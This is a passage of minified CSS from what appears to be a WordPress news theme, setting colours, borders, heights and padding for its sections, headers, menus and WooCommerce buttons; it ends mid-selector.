.vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-video-section .ht-section-seperator.top-section-seperator{height:60px}.ht-video-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews1-section{background-color:#FFFFFF}.ht-fwnews1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews1-section h1,.ht-fwnews1-section h2,.ht-fwnews1-section h3,.ht-fwnews1-section h4,.ht-fwnews1-section h5,.ht-fwnews1-section h6{color:#333333}.ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews2-section{background-color:#FFFFFF}.ht-fwnews2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews2-section h1,.ht-fwnews2-section h2,.ht-fwnews2-section h3,.ht-fwnews2-section h4,.ht-fwnews2-section h5,.ht-fwnews2-section h6{color:#333333}.ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile2-section{background-color:#FFFFFF}.ht-tile2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile2-section h1,.ht-tile2-section h2,.ht-tile2-section h3,.ht-tile2-section h4,.ht-tile2-section h5,.ht-tile2-section h6{color:#333333}.ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-featured-section{background-color:#FFFFFF}.ht-featured-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-featured-section h1,.ht-featured-section h2,.ht-featured-section h3,.ht-featured-section h4,.ht-featured-section h5,.ht-featured-section h6{color:#333333}.ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-featured-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-featured-section .ht-section-seperator.top-section-seperator{height:60px}.ht-featured-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider2-section{background-color:#FFFFFF}.ht-slider2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider2-section h1,.ht-slider2-section h2,.ht-slider2-section h3,.ht-slider2-section h4,.ht-slider2-section h5,.ht-slider2-section h6{color:#333333}.ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel1-section{background-color:#FFFFFF}.ht-carousel1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel1-section h1,.ht-carousel1-section h2,.ht-carousel1-section h3,.ht-carousel1-section h4,.ht-carousel1-section h5,.ht-carousel1-section h6{color:#333333}.ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel2-section{background-color:#FFFFFF}.ht-carousel2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel2-section h1,.ht-carousel2-section h2,.ht-carousel2-section h3,.ht-carousel2-section h4,.ht-carousel2-section h5,.ht-carousel2-section h6{color:#333333}.ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-site-header .ht-top-header{background:rgba(0,0,0,1);color:#FFFFFF}.th-menu ul ul{background:rgba(0,0,0,1)}.ht-site-header .ht-top-header .ht-container{height:45px}.th-menu > ul > li > a{line-height:45px}.ht-top-header-on .ht-header-six.ht-site-header{margin-bottom:-32.5px}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:7.5px}.ht-top-header-on.ht-single-layout3 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout4 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header{margin-bottom:-65px}.ht-header-six.ht-site-header .ht-top-header{height:77.5px}.ht-site-header .ht-top-header a,.ht-site-header .ht-top-header a:hover,.ht-site-header .ht-top-header a i,.ht-site-header .ht-top-header a:hover i{color:#EEEEEE}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:rgba(14,111,186,1)}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top .ht-container{background:none}.ht-header-one .ht-header .ht-container,.ht-header-two .ht-header .ht-container,.ht-header-three .ht-header .ht-container,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header .ht-container,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header .ht-container{height:65px}.hover-style5 .ht-menu > ul > li.menu-item > a,.hover-style6 .ht-menu > ul > li.menu-item > a,.hover-style5 .ht-header-bttn,.hover-style6 .ht-header-bttn{line-height:65px}#ht-site-branding img{height:60px}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{max-height:35px}.ht-header-two #ht-site-branding,.ht-header-four #ht-site-branding,.ht-header-five #ht-site-branding,.ht-header-seven #ht-site-branding{padding-top:20px;padding-bottom:20px}.ht-site-header.ht-header-one .ht-header,.ht-site-header.ht-header-two .ht-header,.ht-site-header.ht-header-three .ht-header,.ht-site-header.ht-header-four .ht-header .ht-container,.ht-site-header.ht-header-five .ht-header,.ht-site-header.ht-header-six .ht-header .ht-container,.ht-site-header.ht-header-seven .ht-header{border-color:rgba(238,238,238,1)}.ht-menu > ul > li.menu-item > a,.ht-search-button a,.ht-header-social-icons a,.hover-style1 .ht-search-button a:hover,.hover-style3 .ht-search-button a:hover,.hover-style5 .ht-search-button a:hover,.hover-style1 .ht-header-social-icons a:hover,.hover-style3 .ht-header-social-icons a:hover,.hover-style5 .ht-header-social-icons a:hover{color:#ffffff}.ht-offcanvas-nav a>span,.hover-style1 .ht-offcanvas-nav a:hover>span,.hover-style3 .ht-offcanvas-nav a:hover>span,.hover-style5 .ht-offcanvas-nav a:hover>span{background-color:#ffffff}.ht-search-button a:hover,.ht-header-social-icons a:hover,.hover-style1 .ht-menu > ul> li.menu-item:hover > a,.hover-style1 .ht-menu > ul> li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item:hover > a > i,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:#f4f4f4}.ht-offcanvas-nav a:hover>span{background-color:#f4f4f4}.ht-menu ul ul,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu{background:rgba(249,249,249,1)}.ht-menu .megamenu *,#ht-responsive-menu .megamenu *,.ht-menu .megamenu a,#ht-responsive-menu .megamenu a,.ht-menu ul ul li.menu-item > a,.menu-item-ht-cart .widget_shopping_cart a,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu li.menu-item > a,#ht-responsive-menu li.menu-item > a i,#ht-responsive-menu li .dropdown-nav,.megamenu-category .mega-post-title a{color:#000000}li.megamenu-category > a .dropdown-nav{display:none}.ht-menu .megamenu a:hover,#ht-responsive-menu .megamenu a:hover,.ht-menu .megamenu a:hover > i,#ht-responsive-menu .megamenu a:hover > i,.ht-menu > ul > li > ul:not(.megamenu) li.menu-item:hover > a,.ht-menu ul ul.megamenu li.menu-item > a:hover,.ht-menu ul ul li.menu-item > a:hover i,.menu-item-ht-cart .widget_shopping_cart a:hover,.ht-menu .megamenu-full-width.megamenu-category .cat-megamenu-tab > div.active-tab,.ht-menu .megamenu-full-width.megamenu-category .mega-post-title a:hover{color:#0e6fba}.ht-menu ul ul li.menu-item>a:after{background:#0e6fba}.hover-style1 .ht-menu > ul > li.menu-item:hover > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style1 .ht-menu > ul > li.menu-item.current > a,.hover-style5 .ht-menu > ul > li.menu-item:hover > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style5 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style5 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.hover-style2 .ht-menu > ul > li.menu-item:hover > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style2 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style2 .ht-menu > ul > li.menu-item.current > a,.hover-style4 .ht-menu > ul > li.menu-item:hover > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style4 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style4 .ht-menu > ul > li.menu-item.current > a{color:#f4f4f4;border-color:#f4f4f4}.hover-style6 .ht-menu > ul > li.menu-item:hover > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current-menu-item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current > a:before,.hover-style8 .ht-menu>ul>li.menu-item>a:before,.hover-style9 .ht-menu>ul>li.menu-item>a:before{background:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:before{border-left-color:#f4f4f4;border-top-color:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:after{border-right-color:#f4f4f4;border-bottom-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:before{border-right-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:after{border-left-color:#f4f4f4}.hover-style3 .ht-menu > ul > li.menu-item:hover > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style3 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style3 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.ht-menu>ul>li.menu-item{padding-top:0px;padding-bottom:0px}.ht-header-two .ht-middle-header-left a,.ht-header-two .ht-middle-header-right>div>a{color:#000000 !important}.ht-header-two .ht-offcanvas-nav a>span{background:#000000 !important}.ht-header-two,.ht-header-four,.ht-header-five,.ht-header-seven{background-color:#FFFFFF}.vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .vl-block-header .vl-block-title:after,.ht-block-title-style5 .vl-block-header .vl-block-title span.vl-title:before,.ht-block-title-style7 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style8 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style9 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style10 .vl-block-header,.ht-block-title-style11 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style12 .vl-block-header{background-color:#0e6fba}.ht-block-title-style8 .vl-block-header,.ht-block-title-style9 .vl-block-header,.ht-block-title-style11 .vl-block-header{border-color:#0e6fba}.ht-block-title-style10 .vl-block-header .vl-block-title:before{border-color:#0e6fba #0e6fba transparent transparent}.ht-block-title-style2 .vl-block-header .vl-block-title,.ht-block-title-style2 .vl-block-header .vp-block-filter,.ht-block-title-style3 .vl-block-header,.ht-block-title-style5 .vl-block-header{border-color:#0e6fba}.ht-block-title-style4 .vl-block-header .vl-block-title:after,.ht-block-title-style6 .vl-block-header .vl-block-title:before,.ht-block-title-style6 .vl-block-header .vl-block-title:after,.ht-block-title-style7 .vl-block-header .vl-block-title:after{background-color:#0e6fba}button,input[type='button'],input[type='reset'],input[type='submit'],.ht-button,.comment-navigation .nav-previous a,.comment-navigation .nav-next a,.pagination .page-numbers,.ht-progress-bar-length,.ht-main-content .entry-readmore a,.blog-layout2 .entry-date,.blog-layout4 .ht-post-date,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,.ht-style2-accordion .ht-accordion-header,.ht-pt-header .ht-pt-tab.ht-pt-active,.ht-post-listing .ht-pl-count,.vl-post-categories li a.vl-category,.vl-slider-block .owl-carousel .owl-nav .owl-prev:hover,.vl-slider-block .owl-carousel .owl-nav .owl-next:hover,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next,.vl-primary-cat-block .vl-primary-cat,.vl-carousel-block .owl-carousel .owl-nav .owl-prev,.vl-carousel-block .owl-carousel .owl-nav .owl-next,.video-controls,.vl-ticker.style1 .vl-ticker-title,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-prev,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-next,.vl-ticker.style2 .vl-ticker-title,.vl-ticker.style3 .vl-ticker-title,.vl-ticker.style4 .vl-ticker-title,.single-entry-gallery .owl-carousel .owl-nav .owl-prev,.single-entry-gallery .owl-carousel .owl-nav .owl-next,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next,.ht-instagram-widget-footer a,.blog-layout7 .ht-post-date{background:#0e6fba}.no-comments,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.blog-layout1 .ht-post-date .entry-date span,.vp-block-filter ul.vp-block-filter-list li.vp-active a{color:#0e6fba}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce 